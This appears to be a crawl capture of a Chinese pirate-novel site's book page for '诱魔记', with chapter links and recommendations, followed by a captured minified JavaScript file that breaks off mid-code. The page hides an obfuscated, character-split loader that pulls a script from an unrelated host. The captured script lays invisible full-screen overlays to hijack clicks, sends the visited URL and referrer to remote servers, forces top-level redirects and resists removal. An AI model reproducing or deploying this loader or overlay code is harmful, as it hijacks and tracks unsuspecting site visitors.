

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinbiquge.com/read/23525.html
body_size: 3810
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>诱魔记_全文在线阅读_胡尘小说作品 - 笔趣阁小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="诱魔记,诱魔记在线阅读,诱魔记全文免费阅读">
    <meta name="description" content="诱魔记最新完整章节由网友提供。《诱魔记》是由胡尘创作的其他类型小说书籍，笔趣阁小说提供诱魔记小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="诱魔记">
    <meta property="og:description" content=" 一袭雪白的衣裳衬得眼前这个少女更脱尘清新。她脸色苍白，体力不支，双脚明明已不住打颤，但却咬紧牙关站着，美丽的眼睛里是惊人的坚定。能站着就不能倒下！她绝不能有辱蜀门的声威。即使眼下蜀门已被摧毁得七..
">
    <meta property="og:image" content="http://sinbiquge.com/images/23/23525/23525s.jpg">
    <meta property="og:novel:category" content="其他类型">
    <meta property="og:novel:author" content="胡尘">
    <meta property="og:novel:book_name" content="诱魔记">
    <meta property="og:novel:read_url" content="/read/23525.html">
    <meta property="og:url" content="/read/23525.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-11 17:58:50">
    <meta property="og:novel:latest_chapter_url" content="/read/23525/4348128.html">
    <meta property="og:novel:lastest_chapter_name" content="第十一章全文完">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "诱魔记",
        "author" : {
        "name" : "胡尘"
      },
      "datePublished" : "2024-07-11 17:58:50",
      "image" : "http://sinbiquge.com/images/23/23525/23525s.jpg",
      "description" : " 一袭雪白的衣裳衬得眼前这个少女更脱尘清新。她脸色苍白，体力不支，双脚明明已不住打颤，但却咬紧牙关站着，美丽的眼睛里是惊人的坚定。能站着就不能倒下！她绝不能有辱蜀门的声威。即使眼下蜀门已被摧毁得七..
",
      "url" : "/read/23525.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "笔趣阁小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="笔趣阁小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">诱魔记</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://sinbiquge.com/images/23/23525/23525s.jpg" data="http://sinbiquge.com/static/ss_wap2/nocover.jpg" alt="诱魔记">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">诱魔记</p>
                <p class="author">作者：<span><a href="/author/%E8%83%A1%E5%B0%98/" class="b" title="胡尘小说全集">胡尘</a></span></p>
                <p class="category">类别：<span><a href="/sort/8/1/" class="g" title="其他类型小说热门推荐">其他类型</a></span>
                <p class="time">更新时间：<span>2024-07-11 17:58:50</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/23525/4348128.html" class="r">第十一章全文完</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/23525/4348118.html" style="color: #fff" title="诱魔记立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/23525/" title="诱魔记全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('23525','诱魔记')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 一袭雪白的衣裳衬得眼前这个少女更脱尘清新。她脸色苍白，体力不支，双脚明明已不住打颤，但却咬紧牙关站着，美丽的眼睛里是惊人的坚定。能站着就不能倒下！她绝不能有辱蜀门的声威。即使眼下蜀门已被摧毁得七..</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/23525/4348128.html" class="g" title="第十一章全文完章节阅读">第十一章全文完</a></li>
                            <li><a href="/read/23525/4348127.html" class="g" title="第十章章节阅读">第十章</a></li>
                            <li><a href="/read/23525/4348126.html" class="g" title="第九章章节阅读">第九章</a></li>
                            <li><a href="/read/23525/4348125.html" class="g" title="第八章章节阅读">第八章</a></li>
                            <li><a href="/read/23525/4348124.html" class="g" title="第七章章节阅读">第七章</a></li>
                            <li><a href="/read/23525/4348123.html" class="g" title="第六章章节阅读">第六章</a></li>
                            <li><a href="/read/23525/4348122.html" class="g" title="第五章章节阅读">第五章</a></li>
                            <li><a href="/read/23525/4348121.html" class="g" title="第四章章节阅读">第四章</a></li>
                            <li><a href="/read/23525/4348120.html" class="g" title="第三章章节阅读">第三章</a></li>
                            <li><a href="/read/23525/4348119.html" class="g" title="第二章章节阅读">第二章</a></li>
                            <li><a href="/read/23525/4348118.html" class="g" title="第一章章节阅读">第一章</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/23525/" title="诱魔记全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>胡尘的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/read/23525.html" class="g">诱魔记</a></span>/<span>胡尘</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E8%83%A1%E5%B0%98/" title="胡尘小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/read/25570.html" title="论女a与哨向的兼容性"><img class="lazyload" _src="http://sinbiquge.com/images/25/25570/25570s.jpg" height="120" width="90" src="http://sinbiquge.com/images/25/25570/25570s.jpg" style="display: inline;" alt="论女a与哨向的兼容性"></a></div>
                            <div class="book_img_name"><a href="/read/25570.html">论女a与哨向的兼容性</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/26252.html" title="论女a与哨向的兼容性（nph）"><img class="lazyload" _src="http://sinbiquge.com/images/26/26252/26252s.jpg" height="120" width="90" src="http://sinbiquge.com/images/26/26252/26252s.jpg" style="display: inline;" alt="论女a与哨向的兼容性（nph）"></a></div>
                            <div class="book_img_name"><a href="/read/26252.html">论女a与哨向的兼容性（nph）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/26803.html" title="【hp】魅魔修炼手册"><img class="lazyload" _src="http://sinbiquge.com/images/26/26803/26803s.jpg" height="120" width="90" src="http://sinbiquge.com/images/26/26803/26803s.jpg" style="display: inline;" alt="【hp】魅魔修炼手册"></a></div>
                            <div class="book_img_name"><a href="/read/26803.html">【hp】魅魔修炼手册</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://14757kldxjjs.dxzgwti.com:9189/c5p6vop17m/757
body_size: 7940
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let 